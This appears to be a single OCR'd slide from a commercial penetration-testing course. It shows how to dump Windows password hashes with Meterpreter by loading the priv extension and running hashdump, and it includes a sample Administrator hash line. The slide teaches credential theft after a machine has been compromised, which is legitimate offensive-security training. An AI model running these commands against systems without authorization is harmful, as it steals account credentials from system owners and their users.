 CHIRON
TRAINING
Hashdump
• On an admin's box? Get the password hash!
meterpreter > load priv
Loading extension priv...success.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06b
dd830b7586c:::
<SNIP>
– Note: The domain administrator's hash will not show up using
hashdump even if they are logged in!
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.